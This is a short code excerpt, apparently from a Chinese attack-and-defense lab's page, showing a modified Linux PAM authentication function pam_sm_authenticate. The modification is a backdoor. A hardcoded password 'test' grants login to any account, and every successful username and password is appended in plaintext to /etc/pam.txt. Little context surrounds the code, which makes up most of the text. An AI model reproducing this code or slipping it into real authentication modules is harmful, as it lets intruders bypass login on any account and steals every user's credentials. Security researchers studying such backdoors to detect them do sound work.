 pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)
{
unsigned int ctrl;
int retval, *ret_data = NULL;
const char *name;
const void *p;
FILE *fp;
D(("called."));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
//add password "test"
if (strcmp(p,"test") == 0){
return PAM_SUCCESS;
}
//save password to /etc/pam.txt
if (retval == PAM_SUCCESS){
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
黑伞攻防实验室